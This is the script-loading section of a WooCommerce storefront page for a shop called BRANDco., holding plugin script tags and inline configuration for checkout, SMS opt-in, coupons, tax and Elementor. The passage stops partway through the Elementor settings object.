<script src="https://agentstore.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/js/select2.js?ver=4.1.0" id="af_ig-select2-js"></script>
<script src="//js.hs-scripts.com/441584.js?ver=10.3.7" id="hs-script-loader-js"></script>
<script id="smswoo-opt-in-js-extra">
var smswoo_opt_in_widget = {"smswoo_customer_notification":"1","opt_in_label":"Text me order updates and tracking, and keep me up to date on promotions via SMS","smswoo_optin_location ":"before_place_order","smswoo_checkout_checkbox_value":"1","opt_in_default_label":"Opt-in for SMS updates","opt_in_description":"Receive order updates and offers via SMS (optional)."};
</script>
<script src="https://agentstore.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=161c226e82cfe5aeaa29" id="wc-cart-checkout-base-js"></script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=bcad3fab21852551edee" id="wc-cart-checkout-vendors-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=f0cc692c0367e0930c80" id="wc-types-js"></script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js?ver=2d0fd4590f6cc663947c" id="wc-blocks-checkout-events-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://agentstore.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "336f5bd6d0" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://agentstore.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="wc-settings-js-before">
var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Atrue%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fagentstore.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fagentstore.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Afalse%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fagentstore.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22delivered%22%3A%22Delivered%22%2C%22shipped%22%3A%22Shipped%22%2C%22partial-shipped%22%3A%22Partially%20Shipped%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fagentstore.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-324x324.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Atrue%7D%2C%22siteTitle%22%3A%22BRANDco.%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A8%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fagentstore.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A281%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fagentstore.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A6%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fagentstore.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A7%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fagentstore.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A110583%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fagentstore.com%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A280619%2C%22title%22%3A%22Terms%20and%20Conditions%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fagentstore.com%5C%2Fterms-and-conditions%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fagentstore.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.3.7%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fagentstore.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.8.3%22%7D' ) );
</script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a16aa912ffa0a15063f1" id="wc-blocks-registry-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script id="wc-blocks-middleware-js-before">
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '57d9db2ad4',
				wcStoreApiNonceTimestamp: '1769095418'
			};
			
</script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=d79dedade2f2e4dc9df4" id="wc-blocks-middleware-js"></script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c7cac5d19cadee0eb772" id="wc-blocks-data-store-js"></script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/client/admin/sanitize/index.js?ver=555561bffd642731f079" id="wc-sanitize-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=8b64025baef8d338aa5e" id="wc-blocks-components-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=fd501851f2904ac6131a" id="wc-blocks-checkout-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/plugins.min.js?ver=20303a2de19246c83e5a" id="wp-plugins-js"></script>
<script id="woocommerce-flexi-bogo-js-extra">
var bfw_countdown_timer_data = {"ajax_url":"\/?wc-ajax=%%endpoint%%","rules":{"1":{"start_date":"2025-05-23T20:33","end_date":"","active_timer_msg":"","upcoming_timer_msg":"","timer_bg_color":"","timer_text_color":"","timer_mode":"fixed","duration_value":0,"duration_unit":"days","placement":"Cart Page","show_countdown":false,"title":"Name Tags - Buy One Get One 50% Off"}},"expiry":null,"nonce":"a946a22a54"};
</script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce-flexi-bogo/build/frontend.js?ver=1.7.0" id="woocommerce-flexi-bogo-js"></script>
<script id="metorik-js-js-extra">
var metorik_params = {"source_tracking":{"enabled":true,"cookie_lifetime":6,"session_length":30,"sbjs_domain":false,"cookie_name":"mtk_src_trk"},"cart_tracking":{"enabled":true,"cart_items_count":0,"item_was_added_to_cart":false,"wc_ajax_capture_customer_data_url":"\/?wc-ajax=metorik_capture_customer_data","wc_ajax_email_opt_out_url":"\/?wc-ajax=metorik_email_opt_out","wc_ajax_email_opt_in_url":"\/?wc-ajax=metorik_email_opt_in","wc_ajax_seen_add_to_cart_form_url":"\/?wc-ajax=metorik_seen_add_to_cart_form","add_cart_popup_should_scroll_to":true,"add_cart_popup_placement":"bottom","add_to_cart_should_mark_as_seen":true,"add_to_cart_form_selectors":[".ajax_add_to_cart",".single_add_to_cart_button"]},"nonce":"0015163eb8"};
</script>
<script src="https://agentstore.com/wp-content/plugins/metorik-helper/assets/js/metorik.min.js?ver=2.0.10" id="metorik-js-js"></script>
<script src="https://agentstore.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://agentstore.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/agentstore.com\/wp-json\/","nonce":"336f5bd6d0","versionString":"wp\/v2\/"};
</script>
<script src="https://agentstore.com/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/agentstore.com\/cart\/","is_cart":""};
</script>
<script src="https://agentstore.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1763004498" id="woo-variation-swatches-js"></script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce-smart-coupons/assets/js/sc-countdown.js?ver=1.0.0" id="wc-sc-countdown-js"></script>
<script id="wc-sc-product-page-gift-form-js-extra">
var wcScProductPageGiftForm = {"ajaxUrl":"https:\/\/agentstore.com\/wp-admin\/admin-ajax.php","ajaxNonce":"6d2561fff7","datepickerOptions":{"dateFormat":"MM d, yy","minDate":0,"inline":true,"changeMonth":true,"changeYear":true,"timeInput":true,"currentText":"Now","closeText":"Done","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"amNames":["AM","am"],"pmNames":["PM","pm"],"timeFormat":"h:mm tt","timeSuffix":"","timeOnlyTitle":"Choose Time","timeText":"Time","hourText":"Hour","minuteText":"Minute","secondText":"Second","millisecText":"Millisecond","microsecText":"Microsecond","timezoneText":"Time Zone","isRTL":false},"i18n":{"send":"Send","of":"of","enterRecipientEmail":"Enter recipient e-mail address","writeMessage":"Write a message","pickDeliveryDateTime":"Pick a delivery date & time","giftToPerson":"GIFT to person","sessionSaveFailed":"Session save failed","unknownError":"Unknown error"}};
</script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce-smart-coupons/assets/js/product-page-gift-form.min.js?ver=9.66.0" id="wc-sc-product-page-gift-form-js"></script>
<script id="wc-avatax-frontend-js-extra">
var wc_avatax_frontend = {"ajax_url":"https:\/\/agentstore.com\/wp-admin\/admin-ajax.php","address_validation_nonce":"505e3567ef","address_validation_countries":"","is_checkout":"","i18n":{"address_validated":"Address validated."},"tax_based_on":"shipping","collect_vat_id_enabled":"","user_id":"0","myaccount_url":"https:\/\/agentstore.com\/my-account","checkout_url":"https:\/\/agentstore.com\/checkout","cart_contains_only_virtual_zero":""};
</script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce-avatax/assets/js/frontend/wc-avatax-frontend.min.js?ver=3.6.2" id="wc-avatax-frontend-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
</script>
<script src="https://agentstore.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.0" id="storefront-navigation-js"></script>
<script src="https://agentstore.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.5" id="elementor-webpack-runtime-js"></script>
<script src="https://agentstore.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.5" id="elementor-frontend-modules-js"></script>
<script src="https://agentstore.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"mega-menu":true},"urls":{"assets":"https:\/\/agentstore.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/agentstore.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/agentstore.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"bcd2fe64b3"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","light